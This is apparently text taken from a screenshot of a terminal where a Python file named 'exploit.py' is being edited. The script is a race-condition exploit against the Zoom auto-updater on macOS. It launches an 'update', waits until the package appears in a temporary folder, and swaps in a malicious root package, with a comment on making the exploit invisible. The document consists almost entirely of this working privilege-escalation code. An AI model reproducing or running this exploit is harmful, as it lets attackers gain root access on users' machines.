 Terminal Shell Edit View Window Help Fri Aug 12 1:30 PM
0day — vim exploit.py — 174×42
~/Projects/ZoomZoom/0day — vim exploit.py ~/Projects/ZoomZoom/0day — -zsh +
import os
import sys
import time
import shutil
import subprocess
PAYLOAD = 'get.root.pkg'
PKG_DEST = '/Library/Application Support/zoom.us/zoomTmp.pkg'
#0: too fast
#0.1 works well :)
#1: too slow
wait = 0.0
if len(sys.argv) >= 2:
    wait = float(sys.argv[1])
print('[+] triggering a Zoom "update"...')
#check argv[6] to 0x0 to make exploit invisible
subprocess.Popen(['ZoomAutoUpdater.app/Contents/MacOS/ZoomAutoUpdater','1','2','/Users/patrick/Projects/ZoomZoom/0day/Zoom.pkg','4','5','0','7','8'])
while not os.path.exists(PKG_DEST):
    time.sleep(0.01)
time.sleep(wait)
shutil.copyfile(PAYLOAD, PKG_DEST)
print('[+] subverted (now) verified pkg...')
print('\n[+] standby for r00t\n')
~
~
~
~
~
~
~
~
~
~
~
~
"exploit.py" 29L, 698B